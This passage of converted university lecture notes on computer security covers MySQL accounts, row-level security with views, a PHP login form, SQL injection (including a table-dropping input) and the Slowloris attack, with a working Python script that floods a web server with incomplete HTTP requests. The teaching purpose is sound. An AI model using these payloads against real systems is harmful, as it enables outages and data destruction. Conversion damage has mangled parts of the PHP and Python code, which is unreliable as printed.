the default of  $\mathcal{C}\mathcal{C}'$ , where  $\mathcal{C}'$  is the wildcard, is assumed anyway for the host for the account **Manager**.  $\vert$  It is also possible to create a new account by invoking the SQL command INSERT to directly insert new account information in theuser table of the  $mysql$  database. In this case, you must also invoke the  $flush$ privileges; statement for the newly entered information to take effect.]

• If you needed to revoke the privileges granted to Manager, you would use the syntax:

mysql> revoke all on Manager\_db.\* from Manager@localhost;

but note that revoking all the privileges does not mean dropping the account because *user, host* information continues to stay in the mysql.user table.

• To completely drop the **Manager** account that was created previously, you would say

mysql> drop user Manager@localhost;

As you are experimenting with MySQL, you will occasionally run into a need to delete a previously created table for a database (although we have not done that yet). For that purpose, you use the syntax:

mysql> drop table if exists some\_table\_name;

But if only want to empty out a previously created table, you should use:

mysql> delete from some\_table\_name;

You can add a where clause to the delete command in order to selectively delete certain rows of a table. See thedocumentation at <http://dev.mysql.com/doc/refman/5.0/en/delete.html> for all of the ways in which this very useful command can be used.

 Before we continue our experiment with the creation of the Manager and the other accounts, note also that you can use the following syntax when logged into the database as root if you wanted to change, say, the password associated with the Manager account:

mysql> update mysql.user set password = PASSWORD('xxxxx') where user = 'root'; mysql> flush privileges;

 When it comes to changing things in the database after you have set it up, it is not uncommon to want to change the datatype of a field in the table. The syntax for doing so is

mysql> alter table\_name change field\_name field\_name new\_data\_type;

where, as you would expect, alter and change are SQL keywords.

• One last thing before we get back to our experiment: It is often convenient to place the SQL syntax in an ordinary text file and to then execute the file in a batch mode through the mysql shell by

mysql> source myFileWithSql.txtNote that there is no terminating semicolon on this statement. [When using a text file in this manner, make sure that the first statement in the file is 'use databaseName;' for the database for which the SQL statements are meant for.]

• Getting back to the main theme of this section, to see all the accounts that are currently in the system, we can issue the following select query (assuming that you are still in the mysql database):

```
mysql> select user.User from user;
               root
               Manager
               debian-sys-maint
               root
               root
```
To understand the syntax of this query, note that the account names are stored in the User column of the user table. Therefore, both occurrences of the keyword user, all lowercase, refer to the **user** table of the **mysql** database. The result returned shows that the database account Manager has indeed been created.  $\Box$  [By the way, if you want to see all of the rows and all 37 columns for each row currently in the **user** table of the  $mysql$  database, execute the query  $mysql$  select \* from user. This command returns all columns because of the wildcard '\*' and it returns all rows because we did not use a 'where' clause or any of the other mechanisms for constraining the rows returned.

• Recall that we previously created the database Manager\_db```
mysql> use Manager_db;
mysql> create table Maintenance_Schedule ( operator_name char(20)
   -> primary key not null, equipment char(20), deadline Date);
mysql> show tables;
           +----------------------+
           | Tables_in_Manager_db |
           +----------------------+
           | Maintenance_Schedule |
           +----------------------+
           1 row in set (0.00 sec)
mysql> insert into Maintenance_Schedule values ( 'Operator1', 'Engine parts',
   -> '2009-06-30' );
mysql> insert into Maintenance_Schedule values ( 'Operator2', 'Transmission',
   -> '2009-08-30' );
mysql> insert into Maintenance_Schedule values ( 'Operator3', 'Wheels', '2009-07-30' );
mysql> select * from Maintenance_Schedule;
         +---------------+--------------+------------+
         | operator_name | equipment | deadline |
         +---------------+--------------+------------+
         | Operator1 | Engine parts | 2009-06-30 |
         | Operator2 | Transmission | 2009-08-30 |
         | Operator3 | Wheels | 2009-07-30 |
         +---------------+--------------+------------+
           3 rows in set (0.00 sec)
mysql> create user Operator1;
mysql> create user Operator2;
mysql> create user Operator3;
mysql> set password for Operator1 = PASSWORD( 'operator1' );
mysql> set password for Operator2 = PASSWORD( 'operator2' );
mysql> set password for Operator3 = PASSWORD( 'operator3' );
```- Note that we did not specify the hosts for the three Operator accounts. So MySQL will use the default '%' for them, implying that they will be able to connect from anywhere.  $\left[\text{If you are going}\right]$ back and forth between different databases and, sometimes, between different accounts, it is easy to get lost in the database management system. To find out which database you are currently examining, execute select database(); and the returned answer will tell you the current database. Execute  $\text{select user}()$ ; to find out what you are logged in as. Execute select version(); to find out what version of MySQL you are running. The procedures  $database(), user(), version(), etc., are all examples of a very large number of built-in$ functions supported by MySQL. For a complete list, see the reference manual at <http://dev.mysql.com/doc/refman/5.1/en/func-op-summary-ref.html>.]
- Let's now create what is referred to as row-level security with regard to the access by the three operators. What that means is that when Operator1 connects with the database, he/she should be able to see and possibly update only that row of the Maintenance\_Schedule table that applies to him/her. In other words, we don't want any of the operators to be able to access, for viewing or modification, the information related to the other operators.
- Row level security in MySQL is implemented with the help of views. In general, a view in MySQL is a result table that would ordinarily be returned by a query such as select but with the difference that the result table exhibits persistence. In other words, a view is a persistent result table. For further information on views in MySQL,see <http://dev.mysql.com/tech-resources/articles/mysql-views.pdf>.

• We now create a view, we will call it **Operator\_view**, by

```
mysql> create view Operator_view as select * from Maintenance_Schedule
    \rightarrow where operator_name = substring_index(user(),'\mathcal{C}',1);
mysql> grant select on Operator_view to Operator1;
mysql> grant select on Operator_view to Operator2;
mysql> grant select on Operator_view to Operator3;
mysql> quit;
```
Note the call to

```
substring_index( user(), '0', 1)
```
in the construction of the view Operator\_view. As mentioned earlier in this section,  $user()$  is a built-in function that returns the user currently logged into MySQL. So if the user Operator1 is logged in from, say, the localhost, a call to user() will return the string Operator1@localhost. In the same manner as  $user()$ , substring index() is another built-in function that returns, as the name would imply, a substring from its first-argument string. It uses the second argument substring as a delimiter and the third argument integer as the number of substrings to return assuming that are multiple occurrences of the delimiter. So, in our case, if user() returns Operator1@localhost, the call to substring index() will returns just the string Operator1.• We are now ready to demonstrate that Operator1 in our example will only be able to view only the row of the Maintenance Schedule table that contains information specific to him/her. The same applies to Operator2 and Operator3. None will be able to view the row of the table that is meant to be seen by the other two. To demonstrate this, let's have Operator2 invoke the **mysql** shell by

```
/usr/bin/mysql -u Operator2 -p
           (Operator2 supplies the password)
mysql> use Manager_db;
                 Database changed
mysql> show tables;
            +----------------------+
            | Tables_in_Manager_db |
            +----------------------+
            | Operator_view |
            +----------------------+
            1 row in set (0.01 sec)
mysql> select * from Maintenance_Schedule;
            ERROR 1142 (42000): SELECT command denied to
            user 'Operator2'@'localhost' for table
            'Maintenance_Schedule'
mysql> select * from Operator_view;
              +---------------+--------------+------------+
            | operator_name | equipment | deadline |
            +---------------+--------------+------------+
            | Operator2 | Transmission | 2009-08-30 |
            +---------------+--------------+------------+
            1 row in set (0.00 sec)
```
You will notice that Operator2 is not even told about the existence of the Maintenance\_Schedule table in theManager\_db database. When Operator2 executes the show tables command, all he/she can see is the view table Operator\_view. And when the operator says that he/she wants to see all the rows of the view table, he/she can only see the row that is specific to him/her.Back to [TOC](#page-1-0)

## 27.5 PHP+SQL

- Web servers that create web pages dynamically frequently require access to backend databases and not uncommonly this database is MySQL.
- So in this section, I'll briefly review how a PHP enabled web server works in conjunction with the MySQL database management system. In what follows, I will use the Manager db database of the previous section with its row-restricted access.
- As described in Section 27.1, for PHP and MySQL to work together on your Ubuntu machine, you must also have installed the "php7.0-mysql" package in your machine. This package allows a PHP script to make a direct connection with a MySQL database through a PDO (PHP Data Objects) based driver. [As

the PDO documentation at <http://php.net/manual/en/intro.pdo.php> says, PDO is a modern API for accessing databases in PHP. A database driver must implements the PDO API in order to expose the needed features of a database. The php7.0-mysql package contains that driver.]

• Shown below is an HTML page with a **form** element. The form asks the visitor to enter his MySQL user name and password. (Since the main point of this simple demonstration is notpassword security, don't worry about the fact that the password will be sent back to the server in clear text.) The name of this file is RetrieveFromMySQL.html.

```
<html>
<body>
<form action="RetrieveFromMySQL.php" method="get">
MySQL user name: <input type="text" name="user" />
<br><br>
MySQL user password: <input type="text" name="password" />
<br><br>
<input type="submit" />
</form>
</body>
</html>
```
 Assuming that the above HTML file resides on the same Ubuntu laptop where your MySQL database is installed, now point the browser on some other machine in the network to something like

```
http://192.168.1.105/~kak/phpAndSqlExploits/RetrieveFromMySQL.html
```
where, as you can see, the above URL is obviously for a home network and, again obviously, I have placed the HTML file in the subdirectory phpAndSqlExploits of my public-web directory. You will see a form in the browser of the machine on which you entered the above URL. The form will ask for your MySQL username and for the password that goes with that username. In light of how we set up the MySQL database in the previous section, you could, for example, enter Operator1 for the former and operator1 for the latter.As you can infer from the third line of the HTML shown above, the file on the server side that will be executed when the visitor hits the "Submit" button on the form is called RetrieveFromMySQL.php. Here is what is in this PHP file:

```
<?php
  // by Avi Kak (kak@purdue.edu)
  // for a simple example of SQL Injection Attack
  \text{Susername} = \text{LQET}['user'];
  $userpassword = $_GET["password"]; //(B)
  try { \rm{\ell} //(C)
    $db = new PDO('mysql:host=localhost; dbname=Manager_db;
           charset=utf8mb4', "$username", "$userpassword"); //(D)
    $result = $db->query("SELECT * FROM Operator_view"); //(E)
    echo "Successful connection with the MySQL database"; //(F)} catch (PDOException $e) { //(G)
    echo "Connection with MySQL failed: " . $e->getMessage(); //(H)
  }
  echo "<table border='1'>
     \langletr>
     <th>Operator Name</th>
     <th>Equipment</th>
     <th>Deadline</th>
     </tr>"; //(I)
  while( \text{from } = \text{Sresult->fetch(PDO::FETCH_ASSOC)} ) { //(J)
    echo "<tr>"; //(K)
    echo "<td>" . $row['operator_name'] . "</td>"; //(L)
    echo "<td>" . $row['equipment'] . "</td>"; //(M)
    echo "<td>" . $row['deadline'] . "</td>"; //(N)
    echo "\langle \rangletr>"; //(0)
  }
  echo "</table>"; //(P)
```
In lines (A) and (B), the script retrieves the username and the password entered by the visitor in his/her browser window. In line (D), the script then makes a connection with the MySQL database with a PDO based driver. If the connection succeeds, the script changes to the Manager db database. Finally, lines (J) through (O) retrieve all the rows available to this user fromthe view Operator view of the Maintenance Schedule table and present the retrieved information back to the visitor in the form of an HTML table.

• Figure 3 shows the form that results when **Operator1** tries to access the MySQL database in the manner described above.



Figure 3: This is the form that a user like Operator1 interacts with for fetching information from the backend  $MySQL$  database. (This figure is from Lecture 27 of "Lecture Notes on Computer and Network Security" by Avi Kak)

• After Operator1 clicks on the "Submit" button of the form, the PHP script at the server sends back to Operator1'sbrowser the result shown in Figure 4.



Figure 4: After the user has clicked on the "Submit" button in the form shown in Figure 3, this is the result shown to  $the$   $user.$  (This figure is from Lecture 27 of "Lecture Notes on Computer and Network Security" by Avi Kak)

 So what Operator1 sees is just that row of the Maintenance Schedule table of the Manager db database which is reserved exclusively for this operator. This operator would NOT be able to see the rows meant for either Operator2 or Operator3. The same would apply to the other two operators; each would be able to see only his/her row in the manner indicated above.Back to [TOC](#page-1-0)

# 27.6 SQL INJECTION ATTACK

 To understand what is meant by SQL Injection, consider a user who has certain access privileges at a database and those include the permission to make data entries in certain rows of a table. The user is provided with a GUI for making the data entries and, let's say, that, under ordinary circumstances, a data entry by the user is translated into the following SQL command:

insert into Maintenance\_Schedule values 'Engine parts', '2009-06-30';

where what comes after "values" is based on what the user entered in the GUI. Now consider the situation when this user enters a string like

nothing; DROP TABLE \*;

Unless the user input is carefully filtered and the command access privileges given to the user carefully controlled, such a user input could end up deleting all the tables in the database. In order to guard against such possibilities, you'd never want user input to be translated directly into SQL statements.

• In general, the main reason why an SQL Injection exploit works is the fact that, as you saw in Section 27.4, the SQL syntax places the commands and the data on an equal footing.Obviously, such exploits have the potential to seriously compromise the integrity of a web server. For further information on such exploits, the reader is referred to the Department of Energy Technical Bulletin "CIRCTech06-001: Protecting Against SQL Injection Attacks" that is available at

<http://www.doecirc.energy.gov/techbull/CIRCTech06-001.html>

Basically, what this report says boils down to rigorously checking all input data for its format and value before it is allowed to modify the database in any manner.

• The beginning of Section 27.5 talks about using a **PDO** (PHP) Data Objects) based database driver for PHP to interact with a backend database. Note that, in addition to providing a uniform API for communicating with different database systems, you also get considerable security against SQL injection exploits with PDO. [As mentioned earlier, PDO is an abstraction layer that sits on top of PHP and all your calls to a database must be routed through the PDO API. As was also mentioned earlier, the basic reason for SQL injection attacks is that SQL places commands and data on an equal footing. With PDO's notion of a *prepared statement*, a statement template is specified at the outset that only has placeholders for the data to be used; this template is compiled into an SQL command which is executed at run time with the data provided by the user in which a value is shown for each placeholder in the template. (When the data supplied by a user takes this form, it is referred to as a *parameterized query*.) **This creates a clear** separation between the commands and the data and makes it much more difficult to launch SQL injection attacks on a database server.] Here is a<https://phpdelusions.net/pdo>

- The rest of this section presents a simple variant of the more general SQL injection attack outlined above.
- $\bullet$  In the PHP+SQL example of the previous section, the visitor entered a URL like <http://192.168.1.105/~kak/phpAndSqlExploits/RetrieveFromMySQL.html>  $\text{in his/her}$ browser and the browser displayed an HTML form as a result. The visitor then entered his MySQL username and password into the form and clicked the "Submit" button. We will assume that this visitor's MySQL name is Operator1 and his/her password operator1. When this visitor clicked the "Submit" button of the form, that caused his/her browser to send the following URL back to the server hosting the MySQL database:

http://192.168.1.105/~kak/phpAndSqlExploits/RetrieveFromMySQL.php?user=Operator1&password=operator1

 As you already know from the discussion in the previous section, this URL, which is automatically created by the browser that Operator1 is using, what is retrieved from the MySQL database is just that row of the Maintenance Schedule table that corresponds to Operator1.What is important here is that this URL is sent back to the server in clear text and is therefore visible to anyone carrying out traffic surveillance between where the Operator1 is located and where the server is installed. So it would not be so difficult for an adversary to mount an attack on the server for different possible values for the user and the password fields. If a reasonable guess could be made for the password used by, say, Operator2, it would be trivial for a third party to send a reconstituted URL to the server along the following lines:

http://192.168.1.105/~kak/phpAndSqlExploits/RetrieveFromMySQL.php?user=Operator2&password=operator2

in order to figure out the entries in the different rows of the database table.

• For the example of SQL injection that was presented above, a major enabler of the exploit was the use of the GET method for form submission. See line 3 of the HTML code for the file RetrieveFromMySQL.html that was shown in the previous section. The definition of the  $f \circ r m$  element begins in this line. Notice the portion method="get" of the line.] With the GET method for form submission, all of the form fields become a part of the URL that is sent back to the web server. While an advantage of the GET method is that you can bookmark the entire URL in order to receive the same web page the next time you visit the server, its disadvantage is the fact that the URL can so easily be manually altered for testing the server for certain kinds of vulnerabilities.Back to [TOC](#page-1-0)

## 27.7 THE SLOWLORIS ATTACK ON WEB SERVERS

- The Slowloris attack, discovered originally by Robert Hansen in 2009, consists of a client sending only partially completed queries to a web server, the queries being long enough to create TCP circuits that the server keeps open with the expectation that the partial requests would be fulfilled soon.
- If such intentionally incomplete requests from an attacking client are frequent enough and if the server does not have sufficient concurrency available to it, a Slowloris attack can potentially bring down a web server.
- The original developers of the attack have made available a Perl script that you can yourself try out in order to experiment with the attack:

<https://web.archive.org/web/20090620230243/http://ha.ckers.org/slowloris/slowloris.pl>

For obvious reasons, you would want to limit such experiments to web servers running on your own machines. For example, you could have the Apache server running on one laptop, and slowloris.pl script on another in your home network.To understand the Slowloris attack, you have to first come to terms with the structure of HTTP requests emanating from a client, which, in most cases, would be a browser, but could also be your webpage download script or a system function like wget. These request must adhere to certain rules of syntax in order to be meaningful to the server. The rules are laid out in the Hypertext Transfer Protocols (HTTP). Under HTTP 1.0 and 1.1, a client can ask a server for a named document by sending a GET request to the server. In general, a GET request from a client to a server consists of multiple lines that look like

```
GET pathname_to_resource HTTP 1.x
header1 : value1
header2 : value2
....
blank_line
```
HTTP 1.0 defines 16 headers, all optional. HTTP 1.1 defines 46 headers, with just the **Host** header mandatory. Each line of a GET request must end in the *Internet line terminator*. The HTTP standard requires the Internet line terminator to consist of the two-character sequence  $\sum_{n}$ . [In documentation, this pair of character is also commonly shown as  $\langle$ CR><LF> OI jUSt CRLF. CR, an acronym for "Carriage Return," and LF, an acronym for "Line Feed," are the official names for two of the characters in the ASCII table, the former with octal value 015 and the latter with octal value 012. The character escape representation of CR is  $\mathbf{r}$  and the numeric escape representation of the same in octal form \015. The character escape representation for LF is  $\infty$  and the numeric escape representation of the same in octal form  $\Omega$ . Although the HTTP standard requires  $\rightharpoonup$  as the line terminator, most HTTP servers will also accept just  $\nightharpoonup$  n.

• The Host header will, of course, be the URL (UniformResource Locator) of the web server. As to why the server needs to know its own URL in a request received from a client, it is because HTTP/1.1 allows for multiple URLs to be mapped to the same IP address. A GET request is transmitted over the Internet using the IP address. Thus there is no confusion about the destination of a GET request even if multiple URLs correspond to that address. However, the response of the server can be made to be different for each different URL corresponding to that IP address. This is supposed to permit conservation of IP addresses and to allow for "vanity" URLs. Note also in the above syntax that a GET request must end in a blank line. This is to allow for the line terminators to be used for marking the end of the headers in a GET request.

• Presented blow is a Python client script that makes a legitimate GET request a web server running at 10.0.0.8. We invoke the script in the following fashion:

```
ClientSocketFetchDocs.py 10.0.0.8 /
```
to get the document at the root. (As to what that would be, would depend on the config file for the HTTP server.) For example, if I wanted to download my own webpage at this server, I'd invoke the script as

```
ClientSocketFetchDocs.py 10.0.0.8 /~kak/
```
• The GET request in the client script shown below uses only two headers: the mandatory **Host** header and an optional **Connection**header, the latter to inform the server that it would like to close the connection.

```
#!/usr/bin/env python
## ClientSocketFetchDocs.py
## This script is from Chapter 15 of "Scripting with Objects" by
## Avinash Kak
import sys
import socket
if len(sys.argv) < 3: #(B)sys.exit( """\nNeed at least two command line arguments"""
        """\nthe first naming the host and the second"""
        """\nnaming the document at the host""" )
EOL = "\r\ln" #(C)
BLANK = EOL * 2 \#(D)host = sys.argv[1] #(E)for doc in sys.argv[2:]: #(F)try:
    sock = socket.socket( socket.AF_INET, socket.SOCK_STREAM ) #(G)
    sock.connect( (host, 80) ) #(H)except socket.error, (value, message): \#(I)if \; sock: \#(J)\verb|sock.close()| \verb|#(K)print "Could not establish a client socket: " + message #(L)
    sys.exit(1) #(M)sock.send( str( "GET % HTTP/1.1 %s" + \#(N)"Host: %s%s" +<br>#(0)"Connection: closed \Ss" ) \#(P)% (doc, EOL, host, EOL, BLANK) ) \#(\mathbb{Q})while 1: \#(R)data = sock.recv(1024) #(S)if data == '': break \#(T)print data \#(U)
```
• In the context of understanding the Slowloris attack, it is important to see for yourself that even after the above client (running at 10.0.0.3) has downloaded the page asked for, the web server running at 10.0.0.8 continues to keep open the TCPconnection until it times out. This is best seen by executing the shellscript shown below. This script runs the command

```
netstat -n | grep tcp
```
roughly once every second until there is no match between the output of the netstat command and the string 10.0.0.3, which is the IP address of the client machine where the above Python script is running. When I execute this script at server machine (on 10.0.0.3), I get about 65 seconds for the server to time out.

```
#!/bin/sh
```

```
## CheckNetstat.sh
## Avi Kak
## April 17, 2016
starttime=$(date +"%s")
echo "current time : $starttime"
count=1
while true
do
   count='expr $count + 1'
   output='netstat -n | grep tcp'
   echo $output
    echo "$output" | grep -q "10.0.0.3*"
    if [ $? -ne 0 ];then
        now=\$(date +"\%s")difftime='expr $now - $starttime'
        echo "diff time is: " $difftime
        exit 0
    else
        echo "tcp socket is still open for seconds: " $count
    fi
    sleep 1
done
```
 We will next try to send the same server GET requests but without the final blank line that should be the two-character CRLF string. This we can do with the following Python script.#!/usr/bin/env python

```
## TestHTTPServerWithNoCRLF.py
## Avi Kak
## April 16, 2016
import sys
import socket
import time
if len(sys.argv) < 3: \#(A)sys.exit( """\nNeed at least two command line arguments"""
       """\nthe first naming the host and the second"""
       """\nnaming the document at the host""" )
getdoc = run_only_once = None \#(B)EOL = "\r\wedge n" #(C)
BLANK = EOL * 2 #(D)
host = sys.argv[1] #(E)getdoc = sys.argv[2] \text{#(F)}if len(sys.argv) == 4: #(G)run_only_once = sys.argv[3] \#(H)
while True: \#(I)try: #(J)
    sock = socket.socket( socket.AF_INET, socket.SOCK_STREAM ) \#(K)sock.connect( (host, 80) ) #(L)except socket.error, (value, message): \#(M)\text{if} \quad \text{sock:} \quad \text{#(N)}\text{sock.close}() \#(0)print "Could not establish a client socket: " + message #(P)
    sys.exit(1) \#(Q)sock.send( str( "GET %s HTTP/1.1 %s Host: %s%s" ) % (getdoc, EOL, host, EOL) )
                                       #(R)
  print "sent another incomplete request to HTTP server" \#(S)time.sleep(10) \#(T)if run_only_once: #(U)
    time.sleep(200) \qquad #(V)
    sys.exit("exiting after only one attempt") \#(W)
```
 If you execute the above script on the client side with the following

```
TestHTTPServerWithNoCRLF.py 10.0.0.8 / 1
```
